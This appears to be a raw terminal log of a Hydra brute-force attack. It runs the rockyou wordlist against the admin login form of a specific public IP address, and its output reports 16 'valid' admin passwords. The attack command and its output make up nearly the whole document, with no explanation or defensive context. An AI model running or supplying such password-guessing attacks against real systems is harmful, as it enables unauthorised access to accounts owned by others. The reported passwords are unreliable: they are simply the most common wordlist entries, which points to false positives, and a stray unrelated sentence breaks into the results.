 # hydra -l admin -P /usr/share/wordlists/rockyou.txt 65.61.137.117 http-post-form "/login.jsp:username=admin&password=^PASS^:failed to login"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-30 14:36:35
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://65.61.137.117:80/login.jsp:username=admin&password=^PASS^:failed to login
[80][http-post-form] host: 65.61.137.117 login: admin password: password
[80][http-post-form] host: 65.61.137.117 login: admin password: nicole
[80][http-post-form] host: 65.61.137.117 login: admin password: 12345
[80][http-post-form] host: 65.61.137.117 login: admin password: iloveyou
[80][http-post-form] host: 65.61.137.117 login: admin password: rockyou
[80][http-post-form] host: 65.61.137.117 login: admin password: 12345678
[80][http-post-form] host: 65.61.137.117 login: admin password: 1234567
[80][http-post-form] host: 65.61.137.117 login: admin password: jessica
[80][http-post-form] host: 65.61.137.117 login: admin password: monkey
[80][http-post-form] host: 65.61.137.117 login: admin password: lovely
This web application is open source!
[80][http-post-form] host: 65.61.137.117 login: admin password: daniel
[80][http-post-form] host: 65.61.137.117 login: admin password: babygirl
[80][http-post-form] host: 65.61.137.117 login: admin password: abc123
[80][http-post-form] host: 65.61.137.117 login: admin password: 123456789
[80][http-post-form] host: 65.61.137.117 login: admin password: 123456
[80][http-post-form] host: 65.61.137.117 login: admin password: princess
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-30 14:36:40